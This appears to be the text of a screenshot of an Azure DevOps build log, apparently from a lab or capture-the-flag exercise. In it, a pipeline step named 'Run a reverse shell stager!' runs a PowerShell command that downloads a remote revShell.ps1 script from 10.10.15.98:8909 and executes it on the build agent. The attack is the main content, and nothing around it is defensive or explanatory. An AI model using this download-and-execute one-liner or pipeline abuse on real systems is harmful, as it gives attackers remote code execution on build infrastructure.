 ekenas / PartsUnlimited / Pipelines / Builds / PartsUnlimited / #20201213.1
Search
#20201213.1: Reverse
Cancel build
Validation of 13 triggered just now for Robin Islip targeting PartsUnlimited master
Logs Summary Tests
Job
Started: 12/12/2020, 9:50:55 PM
Pool: Setup · Agent: Hamilton11
<1s
Initialize job · succeeded <1s
Checkout · succeeded 16s
Run a reverse shell stager! <1s
******************************************************************************
Starting: Run a reverse shell stager!
******************************************************************************
==============================================================================
Task         : Command line
Description  : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version      : 2.151.1
Author       : Microsoft Corporation
Help         : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.15.98:8909/revShell.ps1')"
========================== Starting Command Output ===========================
"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\0a6f00e4-dca0-42b4-b9ba-10d9d4685dc3.cmd""
Post-job: Checkout · pending